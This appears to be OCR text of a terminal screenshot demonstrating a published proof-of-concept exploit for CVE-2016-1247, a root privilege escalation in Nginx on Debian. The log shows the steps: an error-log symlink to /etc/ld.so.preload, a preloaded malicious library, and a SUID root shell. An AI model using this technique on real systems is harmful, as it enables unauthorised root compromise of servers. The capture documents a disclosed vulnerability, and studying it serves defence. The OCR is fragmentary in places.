 Applications Places Gnome-terminal
Tue Nov 15, 22:12
800 MHz 70°C
attacker@attackbox: ~ (on ground0)
File Edit View Search Terminal Help
\XXXXXXXXXXXXXXXXXXXXXXXXXX/
""VXXXXXXXXXXXXXXXXXXV""
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 1029624 Nov 16 00:11 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Nov 16 00:11 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am...
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges:
-rw-r--r-- 1 www-data root 19 Nov 16 00:12 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1029624 Nov 16 00:11 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1029624 Nov 16 00:11 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh: cannot set terminal process group (3411): Inappropriate ioctl for device
nginxrootsh: no job control in this shell
nginxrootsh-4.3#
lindebian/poc-app/
dawid@ground0: ~ (on ground0)
ew Search Terminal Help
e:~# # This is ADMIN console (used to speed up the cron task ;)
e:~#
e:~# lsb_release -a
les are available.
ID: Debian
: Debian GNU/Linux 8.5 (jessie)
8.5
jessie
e:~#
e:~#
e:~#
e:~# logrotate -f /etc/logrotate.d/nginx
e:~#
[Nginx-on-Debian-RootPrivEsc.txt ...
lindebian/poc-app/uploads/php-R...
dawid@ground0: ~ (on ground0)
attacker@attackbox: ~ (on groun...
2 / 4